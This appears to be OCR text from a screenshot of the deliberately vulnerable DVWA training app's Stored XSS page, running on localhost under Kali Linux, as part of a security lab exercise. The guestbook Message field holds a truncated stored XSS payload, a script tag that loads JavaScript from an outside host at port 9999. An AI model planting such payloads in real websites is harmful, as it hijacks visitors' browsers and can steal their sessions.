 localhost/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Name * cheat
Message * <script src="http:172.0.0.1:9999/a.js"><sc
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: khang
Message: Toi bi ngu
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/